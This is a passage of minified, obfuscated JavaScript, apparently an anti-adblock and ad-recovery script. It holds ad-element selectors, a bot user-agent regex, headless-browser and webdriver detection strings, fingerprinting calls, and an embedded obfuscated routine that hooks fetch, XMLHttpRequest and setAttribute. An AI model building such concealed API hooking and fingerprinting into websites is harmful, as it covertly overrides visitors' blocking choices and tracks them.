x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','_WEBDRIVER_ELEM_CACHE','/detect/script-block/script-blocked-checker','<number-percentage>{1,4}&&fill?','<custom-ident>\x20:\x20<integer>+\x20;','<number>|<percentage>','document.querySelector','default|menu|tooltip|sheet|none','Mesa\x20OffScreen','clean','text_ads','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','[<compound-selector>?\x20<pseudo-compound-selector>*]!','/negotiate/v4/fetch?passcode=','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Promise','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','keys','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','normal|italic|oblique\x20<angle>{0,2}','auto|balance|stable|pretty','<relative-real-selector>#','https://orbidder.otto.de/bid','<\x27border-top-style\x27>','normal|auto|<position>','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','campaignId','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<single-animation-fill-mode>#','charCodeAt','getOwnPropertyNames','https://consent.northernirelandworld.com','ads.blogherads.com','Block','allowPrebid','jsHeapSizeLimit','close','rcap','adshield-native','sameSite','presage.io','auto|<color>{2}','assign','Intl','adshield-loaded','sourceRoot','<header','link[rel=\x22stylesheet\x22][href*=\x22','XMLHttpRequest_responseXML','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','async','abs(\x20<calc-sum>\x20)','charAt','[restore-rejections]\x20handleQueued\x20fetch','wrong\x20googletag.pubads()','adshield_apply','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','responseType','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','esp.rtbhouse.com','Integrity\x20check\x20failed:\x20','http://','https://report.ad-shield.cc/','hadronid.net','<\x27inset-block\x27>','marker-mid','HTMLTableColElement','318243RkmTkp','whale','first','headless_chrome','https://','stringify','<\x27align-content\x27>\x20<\x27justify-content\x27>?','getParameter','normal|break-word','content','parse','<number-zero-one>','ignore|stretch-to-fit','high','ocelot.studio','about:blank','CDC-token','title\x20(english\x20only)','auto|from-font|<length>|<percentage>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','delim-token','value','gpt_loaded_time','sandbox','detections','Boolean','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','window.external.toString\x20is\x20not\x20a\x20function','domain\x20switch:\x20ignore','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','document.getElementById','Document_createElement','fetch:\x20','webkitSpeechGrammar','error\x20on\x20googletag.pubads()','src','__fxdriver_evaluate','pageview_id','<html','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','allow-scripts','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','[data-ad-name]','/ssvast_track/v2','split','sync.search.spotxchange.com','()\x20{\x20[native\x20code]\x20}','article','programme.tv','isPropagationStoppedImmediate','FeatureRange','permission','getClickUrl','sussexexpress.co.uk','https://tlx.3lift.com/header/auction','Function\x20name\x20must\x20be\x20`url`','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','snigelweb.com','a3luYg==','scale','getReader','data:text/html,','max','728px','advertiserId','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','startsWith','isEncodedUrl','targeting','Apple','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','appconsent.io','bp_','repeat|no-repeat|space|round','regexp-test','auto|avoid|avoid-page|avoid-column|avoid-region','selenium-evaluate','Class\x20extends\x20value\x20','160nCjdrT','equals','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','webkitMediaStream','doubleclick.net','ACK_VISIBLE',';\x20Priority=Medium',';\x20SameSite=Strict','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','none|strict|content|[[size||inline-size]||layout||style||paint]','https://consent.programme.tv',',\x20y:\x20','Element_id','HTMLIFrameElement_src','immediate','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<geometry-box>#','sent','blur(\x20<length>\x20)','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','recovery_loaded_time','_array','last_bfa_at','none|in-flow|all','<type-selector>|<subclass-selector>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','important','throwError','tcString','syntax','TypeSelector','Terminate\x20-\x20non-auto-recovery','cefsharp','browserEngineKind','jkl','additionalAdsBait','Selector','searchParams','is_admiral_adwall_rendered','getLastListNode','728','[discretionary-ligatures|no-discretionary-ligatures]','\x22\x20as-key=\x22','reject','idRegex','Document','[lining-nums|oldstyle-nums]','fuse','scaleZ(\x20[<number>|<percentage>]\x20)','onLine','www.google.com','__hooked','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','nightmare','now','ad-delivery.net','call','fromSourceMap','nodeType','<grid-line>\x20[/\x20<grid-line>]{0,3}','Terminate\x20-\x20not\x20active','lep.co.uk','url(','when','id5-sync.com','ddg/','_as_injected_functions','headers','languages','functionBind','eachMapping','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','googlesyndication\x5c.com','adsdk.microsoft.com','AtrulePrelude','atrule','ittpx-asia.eskimi.com','none|[crop||cross]','akamaized.net','CDO','picrew.me','LayerList','lookupNonWSType','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','ing','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Hash','374868jthplC','teads','dXl5aw==','bidswitch.net','<paint>','adsafeprotected.com','mustIncludeStrings','<length>{1,4}','calc(','https://consent.edinburghnews.scotsman.com','/npm-monitoring','[none|<custom-ident>]#','y.one.impact-ad.jp','allowRunInIframe','normal|<length-percentage>','bhg.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','fill','2UGEwQW','<\x27max-inline-size\x27>','Map','findLastIndex','<\x27inset-inline\x27>','none|<position-area>','checkAtrulePrelude','defer','webdriverio','socdm.com','contentWindow','openx.net','svb','safeframe.googlesyndication.com','<script>','decorate','HTMLStyleElement','cssRules','ancestorOrigins','hue-rotate(\x20<angle>\x20)','protectUrlContext','cqi','data-','light-dark(\x20<color>\x20,\x20<color>\x20)','.source','<single-transition>#','kobe-journal.com','HTMLLinkElement','filter,\x20pointer-events','<\x27margin-right\x27>','<bg-image>#','leftComparison','Percentage','auto-add|add(\x20<integer>\x20)|<integer>','recovery','Window_requestIdleCallback','document','RegExp_exec','_validateMapping','data-cmp-ab','auto|<string>','rawMessage','Too\x20many\x20question\x20marks','auto|none',',\x20scrollX:\x20','FontFace','<html><head></head><body></body></html>','unshift','initLogMessageHandler','auto','smsonline.cloud','Number\x20sign\x20is\x20expected','ads-twitter.com','pipeThrough','shardingIndex','wrong\x20contentWindow','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','setHTMLUnsafe','dsp-service.adtarget.biz','baseURI','HTMLElement_innerText','https://css-load.com','infinite|<number>','Window_frames','[first|last]?\x20baseline',';\x20Priority=High','xg4ken.com','cache_is_blocking_ads','dbm_d','_map','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Terminate\x20-\x20not\x20registered\x20in\x20db','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(